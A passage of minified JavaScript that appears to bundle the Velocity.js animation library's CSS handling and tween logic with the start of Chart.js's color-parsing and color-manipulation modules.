8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===o.split(" ").length&&(o=o.split(/\s+/).slice(0,3).join(" ")):3===o.split(" ").length&&(o+=" 1"),(8>=d?"rgb":"rgba")+"("+o.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||v.State.isAndroid&&!v.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(v.State.prefixMatches[t])return[v.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var o;if(o=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),p.isString(v.State.prefixElement.style[o]))return v.State.prefixMatches[t]=o,[o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e;return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n}),(e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,o,r){function s(t,i){function o(){h&&b.setPropertyValue(t,"display","none")}var l=0;if(8>=d)l=u.css(t,i);else{var c,h=!1;if(/^(width|height)$/.test(i)&&0===b.getPropertyValue(t,"display")&&(h=!0,b.setPropertyValue(t,"display",b.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var p=t.offsetHeight-(parseFloat(b.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(b.getPropertyValue(t,"paddingBottom"))||0);return o(),p}if("width"===i&&"border-box"!==b.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var f=t.offsetWidth-(parseFloat(b.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(b.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(b.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(b.getPropertyValue(t,"paddingRight"))||0);return o(),f}}c=a(t)===n?e.getComputedStyle(t,null):a(t).computedStyle?a(t).computedStyle:a(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),(""===(l=9===d&&"filter"===i?c.getPropertyValue(i):c[i])||null===l)&&(l=t.style[i]),o()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var m=s(t,"position");("fixed"===m||"absolute"===m&&/top|left/i.test(i))&&(l=u(t).position()[i]+"px")}return l}var l;if(b.Hooks.registered[i]){var c=i,h=b.Hooks.getRoot(c);o===n&&(o=b.getPropertyValue(t,b.Names.prefixCheck(h)[0])),b.Normalizations.registered[h]&&(o=b.Normalizations.registered[h]("extract",t,o)),l=b.Hooks.extractValue(c,o)}else if(b.Normalizations.registered[i]){var p,f;"transform"!==(p=b.Normalizations.registered[i]("name",t))&&(f=s(t,b.Names.prefixCheck(p)[0]),b.Values.isCSSNullValue(f)&&b.Hooks.templates[i]&&(f=b.Hooks.templates[i][1])),l=b.Normalizations.registered[i]("extract",t,f)}if(!/^[\d-]/.test(l))if(a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(t){l=0}else l=t.getAttribute(i);else l=s(t,b.Names.prefixCheck(i)[0]);return b.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,o,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(b.Normalizations.registered[i]&&"transform"===b.Normalizations.registered[i]("name",t))b.Normalizations.registered[i]("inject",t,n),s="transform",n=a(t).transformCache[i];else{if(b.Hooks.registered[i]){var l=i,c=b.Hooks.getRoot(i);o=o||b.getPropertyValue(t,c),n=b.Hooks.injectValue(l,n,o),i=c}if(b.Normalizations.registered[i]&&(n=b.Normalizations.registered[i]("inject",t,n),i=b.Normalizations.registered[i]("name",t)),s=b.Names.prefixCheck(i)[0],8>=d)try{t.style[s]=n}catch(t){v.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else a(t)&&a(t).isSVG&&b.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;v.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(b.getPropertyValue(t,e))}var i="";if((d||v.State.isAndroid&&!v.State.isChrome)&&a(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};u.each(a(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var o,r;u.each(a(t).transformCache,function(e){return o=a(t).transformCache[e],"transformPerspective"===e?(r=o,!0):(9===d&&"rotateZ"===e&&(e="rotate"),void(i+=e+o+" "))}),r&&(i="perspective"+r+" "+i)}b.setPropertyValue(t,"transform",i)}};b.Hooks.register(),b.Normalizations.register(),v.hook=function(t,e,i){var r=n;return t=o(t),u.each(t,function(t,o){if(a(o)===n&&v.init(o),i===n)r===n&&(r=v.CSS.getPropertyValue(o,e));else{var s=v.CSS.setPropertyValue(o,e,i);"transform"===s[0]&&v.CSS.flushTransformCache(o),r=s}}),r};var x=function(){function t(){return d?I.promise||null:h}function r(){function t(t){function h(t,e){var i=n,o=n,a=n;return p.isArray(t)?(i=t[0],!p.isArray(t[1])&&/^[\d-]/.test(t[1])||p.isFunction(t[1])||b.RegEx.isHex.test(t[1])?a=t[1]:(p.isString(t[1])&&!b.RegEx.isHex.test(t[1])||p.isArray(t[1]))&&(o=e?t[1]:s(t[1],c.duration),t[2]!==n&&(a=t[2]))):i=t,e||(o=o||c.easing),p.isFunction(i)&&(i=i.call(r,C,S)),p.isFunction(a)&&(a=a.call(r,C,S)),[i||0,o,a]}function f(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=b.Values.getUnitType(t)),[n,i]}function m(){var t={myParent:r.parentNode||i.body,position:b.getPropertyValue(r,"position"),fontSize:b.getPropertyValue(r,"fontSize")},n=t.position===L.lastPosition&&t.myParent===L.lastParent,o=t.fontSize===L.lastFontSize;L.lastParent=t.myParent,L.lastPosition=t.position,L.lastFontSize=t.fontSize;var s=100,l={};if(o&&n)l.emToPx=L.lastEmToPx,l.percentToPxWidth=L.lastPercentToPxWidth,l.percentToPxHeight=L.lastPercentToPxHeight;else{var c=a(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");v.init(c),t.myParent.appendChild(c),u.each(["overflow","overflowX","overflowY"],function(t,e){v.CSS.setPropertyValue(c,e,"hidden")}),v.CSS.setPropertyValue(c,"position",t.position),v.CSS.setPropertyValue(c,"fontSize",t.fontSize),v.CSS.setPropertyValue(c,"boxSizing","content-box"),u.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){v.CSS.setPropertyValue(c,e,s+"%")}),v.CSS.setPropertyValue(c,"paddingLeft",s+"em"),l.percentToPxWidth=L.lastPercentToPxWidth=(parseFloat(b.getPropertyValue(c,"width",null,!0))||1)/s,l.percentToPxHeight=L.lastPercentToPxHeight=(parseFloat(b.getPropertyValue(c,"height",null,!0))||1)/s,l.emToPx=L.lastEmToPx=(parseFloat(b.getPropertyValue(c,"paddingLeft"))||1)/s,t.myParent.removeChild(c)}return null===L.remToPx&&(L.remToPx=parseFloat(b.getPropertyValue(i.body,"fontSize"))||16),null===L.vwToPx&&(L.vwToPx=parseFloat(e.innerWidth)/100,L.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=L.remToPx,l.vwToPx=L.vwToPx,l.vhToPx=L.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(c.begin&&0===C)try{c.begin.call(g,g)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===M){var x,k,T,P=/^x$/i.test(c.axis)?"Left":"Top",A=parseFloat(c.offset)||0;c.container?p.isWrapped(c.container)||p.isNode(c.container)?(c.container=c.container[0]||c.container,T=(x=c.container["scroll"+P])+u(r).position()[P.toLowerCase()]+A):c.container=null:(x=v.State.scrollAnchor[v.State["scrollProperty"+P]],k=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===P?"Top":"Left")]],T=u(r).offset()[P.toLowerCase()]+A),d={scroll:{rootPropertyValue:!1,startValue:x,currentValue:x,endValue:T,unitType:"",easing:c.easing,scrollData:{container:c.container,direction:P,alternateValue:k}},element:r},v.debug&&console.log("tweensContainer (scroll): ",d.scroll,r)}else if("reverse"===M){if(!a(r).tweensContainer)return void u.dequeue(r,c.queue);"none"===a(r).opts.display&&(a(r).opts.display="auto"),"hidden"===a(r).opts.visibility&&(a(r).opts.visibility="visible"),a(r).opts.loop=!1,a(r).opts.begin=null,a(r).opts.complete=null,w.easing||delete c.easing,w.duration||delete c.duration,c=u.extend({},a(r).opts,c);var _=u.extend(!0,{},a(r).tweensContainer);for(var O in _)if("element"!==O){var D=_[O].startValue;_[O].startValue=_[O].currentValue=_[O].endValue,_[O].endValue=D,p.isEmptyObject(w)||(_[O].easing=c.easing),v.debug&&console.log("reverse tweensContainer ("+O+"): "+JSON.stringify(_[O]),r)}d=_}else if("start"===M){for(var E in a(r).tweensContainer&&!0===a(r).isAnimating&&(_=a(r).tweensContainer),u.each(y,function(t,e){if(RegExp("^"+b.Lists.colors.join("$|^")+"$").test(t)){var i=h(e,!0),o=i[0],a=i[1],r=i[2];if(b.RegEx.isHex.test(o)){for(var s=["Red","Green","Blue"],l=b.Values.hexToRgb(o),c=r?b.Values.hexToRgb(r):n,u=0;u<s.length;u++){var d=[l[u]];a&&d.push(a),c!==n&&d.push(c[u]),y[t+s[u]]=d}delete y[t]}}}),y){var F=h(y[E]),$=F[0],W=F[1],V=F[2];E=b.Names.camelCase(E);var z=b.Hooks.getRoot(E),N=!1;if(a(r).isSVG||"tween"===z||!1!==b.Names.prefixCheck(z)[1]||b.Normalizations.registered[z]!==n){(c.display!==n&&null!==c.display&&"none"!==c.display||c.visibility!==n&&"hidden"!==c.visibility)&&/opacity|filter/.test(E)&&!V&&0!==$&&(V=0),c._cacheValues&&_&&_[E]?(V===n&&(V=_[E].endValue+_[E].unitType),N=a(r).rootPropertyValueCache[z]):b.Hooks.registered[E]?V===n?(N=b.getPropertyValue(r,z),V=b.getPropertyValue(r,E,N)):N=b.Hooks.templates[z][1]:V===n&&(V=b.getPropertyValue(r,E));var H,j,B,Y=!1;if(V=(H=f(E,V))[0],B=H[1],$=(H=f(E,$))[0].replace(/^([+-\/*])=/,function(t,e){return Y=e,""}),j=H[1],V=parseFloat(V)||0,$=parseFloat($)||0,"%"===j&&(/^(fontSize|lineHeight)$/.test(E)?($/=100,j="em"):/^scale/.test(E)?($/=100,j=""):/(Red|Green|Blue)$/i.test(E)&&($=$/100*255,j="")),/[\/*]/.test(Y))j=B;else if(B!==j&&0!==V)if(0===$)j=B;else{o=o||m();var X=/margin|padding|left|right|width|text|word|letter/i.test(E)||/X$/.test(E)||"x"===E?"x":"y";switch(B){case"%":V*="x"===X?o.percentToPxWidth:o.percentToPxHeight;break;case"px":break;default:V*=o[B+"ToPx"]}switch(j){case"%":V*=1/("x"===X?o.percentToPxWidth:o.percentToPxHeight);break;case"px":break;default:V*=1/o[j+"ToPx"]}}switch(Y){case"+":$=V+$;break;case"-":$=V-$;break;case"*":$*=V;break;case"/":$=V/$}d[E]={rootPropertyValue:N,startValue:V,currentValue:V,endValue:$,unitType:j,easing:W},v.debug&&console.log("tweensContainer ("+E+"): "+JSON.stringify(d[E]),r)}else v.debug&&console.log("Skipping ["+z+"] due to a lack of browser support.")}d.element=r}d.element&&(b.Values.addClass(r,"velocity-animating"),R.push(d),""===c.queue&&(a(r).tweensContainer=d,a(r).opts=c),a(r).isAnimating=!0,C===S-1?(v.State.calls.push([R,g,c,null,I.resolver]),!1===v.State.isTicking&&(v.State.isTicking=!0,l())):C++)}var o,r=this,c=u.extend({},v.defaults,w),d={};switch(a(r)===n&&v.init(r),parseFloat(c.delay)&&!1!==c.queue&&u.queue(r,c.queue,function(t){v.velocityQueueEntryFlag=!0,a(r).delayTimer={setTimeout:setTimeout(t,parseFloat(c.delay)),next:t}}),c.duration.toString().toLowerCase()){case"fast":c.duration=200;break;case"normal":c.duration=m;break;case"slow":c.duration=600;break;default:c.duration=parseFloat(c.duration)||1}!1!==v.mock&&(!0===v.mock?c.duration=c.delay=1:(c.duration*=parseFloat(v.mock)||1,c.delay*=parseFloat(v.mock)||1)),c.easing=s(c.easing,c.duration),c.begin&&!p.isFunction(c.begin)&&(c.begin=null),c.progress&&!p.isFunction(c.progress)&&(c.progress=null),c.complete&&!p.isFunction(c.complete)&&(c.complete=null),c.display!==n&&null!==c.display&&(c.display=c.display.toString().toLowerCase(),"auto"===c.display&&(c.display=v.CSS.Values.getDisplayType(r))),c.visibility!==n&&null!==c.visibility&&(c.visibility=c.visibility.toString().toLowerCase()),c.mobileHA=c.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,!1===c.queue?c.delay?setTimeout(t,c.delay):t():u.queue(r,c.queue,function(e,i){return!0===i?(I.promise&&I.resolver(g),!0):(v.velocityQueueEntryFlag=!0,void t())}),""!==c.queue&&"fx"!==c.queue||"inprogress"===u.queue(r)[0]||u.dequeue(r)}var d,h,f,g,y,w,k=arguments[0]&&(arguments[0].p||u.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||p.isString(arguments[0].properties));if(p.isWrapped(this)?(d=!1,f=0,g=this,h=this):(d=!0,f=1,g=k?arguments[0].elements||arguments[0].e:arguments[0]),g=o(g)){k?(y=arguments[0].properties||arguments[0].p,w=arguments[0].options||arguments[0].o):(y=arguments[f],w=arguments[f+1]);var S=g.length,C=0;if(!/^(stop|finish)$/i.test(y)&&!u.isPlainObject(w)){w={};for(var T=f+1;T<arguments.length;T++)p.isArray(arguments[T])||!/^(fast|normal|slow)$/i.test(arguments[T])&&!/^\d/.test(arguments[T])?p.isString(arguments[T])||p.isArray(arguments[T])?w.easing=arguments[T]:p.isFunction(arguments[T])&&(w.complete=arguments[T]):w.duration=arguments[T]}var M,I={promise:null,resolver:null,rejecter:null};switch(d&&v.Promise&&(I.promise=new v.Promise(function(t,e){I.resolver=t,I.rejecter=e})),y){case"scroll":M="scroll";break;case"reverse":M="reverse";break;case"finish":case"stop":u.each(g,function(t,e){a(e)&&a(e).delayTimer&&(clearTimeout(a(e).delayTimer.setTimeout),a(e).delayTimer.next&&a(e).delayTimer.next(),delete a(e).delayTimer)});var P=[];return u.each(v.State.calls,function(t,e){e&&u.each(e[1],function(i,o){var r=w===n?"":w;return!0!==r&&e[2].queue!==r&&(w!==n||!1!==e[2].queue)||void u.each(g,function(i,n){n===o&&((!0===w||p.isString(w))&&(u.each(u.queue(n,p.isString(w)?w:""),function(t,e){p.isFunction(e)&&e(null,!0)}),u.queue(n,p.isString(w)?w:"",[])),"stop"===y?(a(n)&&a(n).tweensContainer&&!1!==r&&u.each(a(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),P.push(t)):"finish"===y&&(e[2].duration=1))})})}),"stop"===y&&(u.each(P,function(t,e){c(e,!0)}),I.promise&&I.resolver(g)),t();default:if(!u.isPlainObject(y)||p.isEmptyObject(y)){if(p.isString(y)&&v.Redirects[y]){var A=(E=u.extend({},w)).duration,_=E.delay||0;return!0===E.backwards&&(g=u.extend(!0,[],g).reverse()),u.each(g,function(t,e){parseFloat(E.stagger)?E.delay=_+parseFloat(E.stagger)*t:p.isFunction(E.stagger)&&(E.delay=_+E.stagger.call(e,t,S)),E.drag&&(E.duration=parseFloat(A)||(/^(callout|transition)/.test(y)?1e3:m),E.duration=Math.max(E.duration*(E.backwards?1-t/S:(t+1)/S),.75*E.duration,200)),v.Redirects[y].call(e,e,E||{},t,S,g,I.promise?I:n)}),t()}var O="Velocity: First argument ("+y+") was not a property map, a known action, or a registered redirect. Aborting.";return I.promise?I.rejecter(new Error(O)):console.log(O),t()}M="start"}var D,E,L={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},R=[];if(u.each(g,function(t,e){p.isNode(e)&&r.call(e)}),(E=u.extend({},v.defaults,w)).loop=parseInt(E.loop),D=2*E.loop-1,E.loop)for(var F=0;D>F;F++){var $={delay:E.delay,progress:E.progress};F===D-1&&($.display=E.display,$.visibility=E.visibility,$.complete=E.complete),x(g,"reverse",$)}return t()}};(v=u.extend(x,v)).animate=x;var w=e.requestAnimationFrame||h;return v.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(w=function(t){return setTimeout(function(){t(!0)},16)},l()):w=e.requestAnimationFrame||h}),t.Velocity=v,t!==e&&(t.fn.velocity=x,t.fn.velocity.defaults=v.defaults),u.each(["Down","Up"],function(t,e){v.Redirects["slide"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c=l.begin,d=l.complete,h={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},p={};l.display===n&&(l.display="Down"===e?"inline"===v.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){for(var i in c&&c.call(r,r),h){p[i]=t.style[i];var n=v.CSS.getPropertyValue(t,i);h[i]="Down"===e?[n,0]:[0,n]}p.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in p)t.style[e]=p[e];d&&d.call(r,r),s&&s.resolver(r)},v(t,h,l)}}),u.each(["In","Out"],function(t,e){v.Redirects["fade"+e]=function(t,i,o,a,r,s){var l=u.extend({},i),c={opacity:"In"===e?1:0},d=l.complete;l.complete=o!==a-1?l.begin=null:function(){d&&d.call(r,r),s&&s.resolver(r)},l.display===n&&(l.display="In"===e?"auto":"none"),v(this,c,l)}}),v}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,document)})),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function(){return function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}}()({1:[function(t,e,i){},{}],2:[function(t,e,i){var n=t(6);function o(t){if(t){var e=[0,0,0],i=1,o=t.match(/^#([a-fA-F0-9]{3})$/i);if(o){o=o[1];for(var a=0;a<e.length;a++)e[a]=parseInt(o[a]+o[a],16)}else if(o=t.match(/^#([a-fA-F0-9]{6})$/i)){o=o[1];for(a=0;a<e.length;a++)e[a]=parseInt(o.slice(2*a,2*a+2),16)}else if(o=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=parseInt(o[a+1]);i=parseFloat(o[4])}else if(o=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=Math.round(2.55*parseFloat(o[a+1]));i=parseFloat(o[4])}else if(o=t.match(/(\w+)/)){if("transparent"==o[1])return[0,0,0,0];if(!(e=n[o[1]]))return}for(a=0;a<e.length;a++)e[a]=u(e[a],0,255);return i=i||0==i?u(i,0,1):1,e[3]=i,e}}function a(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function r(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var i=parseFloat(e[4]);return[u(parseInt(e[1]),0,360),u(parseFloat(e[2]),0,100),u(parseFloat(e[3]),0,100),u(isNaN(i)?1:i,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function u(t,e,i){return Math.min(Math.max(e,t),i)}function d(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:o,getHsla:a,getRgb:function(t){var e=o(t);return e&&e.slice(0,3)},getHsl:function(t){var e=a(t);return e&&e.slice(0,3)},getHwb:r,getAlpha:function(t){var e=o(t);if(e)return e[3];if(e=a(t))return e[3];if(e=r(t))return e[3]},hexString:function(t){return"#"+d(t[0])+d(t[1])+d(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var i=Math.round(t[0]/255*100),n=Math.round(t[1]/255*100),o=Math.round(t[2]/255*100);return"rgb("+i+"%, "+n+"%, "+o+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return c(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:c,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return h[t.slice(0,3)]}};var h={};for(var p in n)h[n[p]]=p},{6:6}],3:[function(t,e,i){var n=t(5),o=t(2),a=function(t){return t instanceof a?t:this instanceof a?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=o.getRgba(t))?this.setValues("rgb",e):(e=o.getHsla(t))?this.setValues("hsl",e):(e=o.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new a(t);var e};a.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return o.hexString(this.values.rgb)},rgbString:function(){return o.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return o.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return o.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return o.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return o.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return o.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return o.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],i=0;i<t.length;i++){var n=t[i]/255;e[i]=n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),i=t.luminosity();return e>i?(e+.05)/(i+.05):(i+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,i=(e[0]+t)%360;return e[0]=i<0?360+i:i,this.setValues("hsl",e),this},mix:function(t,e){var i=t,n=void 0===e?.5:e,o=2*n-1,a=this.alpha()-i.alpha(),r=((o*a==-1?o:(o+a)/(1+o*a))+1)/2,s=1-r;return this.rgb(r*this.red()+s*i.red(),r*this.green()+s*i.green(),r*this.blue()+s*i.blue()).alpha(this.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,i=new a,n=this.values,o=i.values;for(var r in n)n.hasOwnProperty(r)&&(t=n[r],"[object Array]"===(e={}.toString.call(t))?o[r]=t.slice(0):"[object Number]"===e?o[r]=t:console.error("unexpected color value:",t));return i}},a.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},a.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},a.prototype.getValues=function(t){for(var e=this.values,i={},n=0;n<t.length;n++)i[t.charAt(n)]=e[t][n];return 